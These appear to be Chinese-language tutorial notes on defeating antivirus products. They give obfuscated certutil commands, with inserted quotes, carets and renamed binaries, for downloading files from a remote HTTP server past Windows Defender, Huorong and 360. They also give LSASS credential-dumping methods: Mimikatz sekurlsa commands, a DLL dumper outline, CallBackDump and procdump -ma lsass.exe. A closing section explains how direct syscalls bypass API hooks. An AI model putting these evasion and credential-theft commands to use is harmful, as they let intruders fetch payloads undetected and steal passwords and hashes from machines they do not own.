免杀对抗-安全工具篇&动态绕过&DumpLsass凭据&Certutil下载&变异替换&打乱源头特征&SysCALL调用

➢ 动态拦截-certutil绕过-源头特征混淆命令

➢ 动态拦截-dumplsass绕过-源头特征混淆文件

#动态拦截-certutil绕过-源头特征混淆命令

Certutil是作为证书服务的一部分安装的命令行工具。

使用Certutil显示证书颁发机构 (CA) 配置信息、配置证书服务、备份和还原 CA 组件。Certutil命令中有个参数urlcache可以用于远程下载,直接运行指令会windows defender和大部分杀软查杀。一般解决无图像化下载上传文件操作等。

DF:

certutil -url""""cache -split -f http://192.168.1.4:81/1.txt

cert^u^t^il -url""""cache -sp""""lit -f http://192.168.1.4:81/1.txt

copy c:\windows\system32\certutil.exe c.exe

c.exe -url""""ca^c^he -spl""""it -f http://192.168.xx.xx:7070/test.txt

火绒:

copy c:\windows\system32\certutil.exe a.exe

a.exe -urlcache -split -f http://192.168.1.4:81/1.txt

X60:

打乱certutil文件属性,资源修改

123.exe -url""""cache -split -f http://192.168.1.4:81/1.txt

#动态拦截-dumplsass绕过-源头特征混淆文件

Dumplsass在内网安全测试中,成功导出获取口令或HASH起到了关键作用,各大杀毒也是对此进行各种拦截,如不能解决拦截将大大降低后续测试成功率。

0、Mimikatz离线

sekurlsa::minidump xx.log

sekurlsa::logonpasswords full

1、加载DLL

rundll32 dll.dll dllmain

具体代码实现思路:

-提升访问lsass.exe进程内存的权限

-获取lsass.exe进程的pid值

-创建文件来存储lsass.exe进程内存里面的内容

2、变异+加载Dll

rundll dll.dll dllmain

DF测试中发现生成但被杀(文件混淆下)

CallBackDump to

dumpXor xx.log xx.bin

https://github.com/seventeenman/CallBackDump

3、变异+白加黑DLL+SSP(X60)

参考:https://forum.butian.net/share/2434

4、一些冷门的项目

参考:https://mp.weixin.qq.com/s/LEYdM8Ulo93mYR4bydzxfw

procdump -accepteula -ma lsass.exe mm.dmp

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump



Intel的CPU将特权级别分为4个级别--从R0到R3,R0是系统核心态,在核心态运行,拥有最高权限;R1和R2运行的是设备驱动程序;R3是用户代码态,在用户态下运行,拥有最低权限,每一层支持访问本层以及权限更低层的数据。

#Syscall技术基础

参考:https://mp.weixin.qq.com/s/CGmBhAS0vWo9r5LJwLAEzg

#Syscall Bypass 杀软原理

如下图所示,当用户在运行Malware.exe时,系统会调用一些windows API,有些杀软就会hook系统所调用的API,但是最终我们调用的还是Ntxxx这个种函数,此时有些Ntxxx函数并没有被杀软 hook,因此可以Bypass 杀软。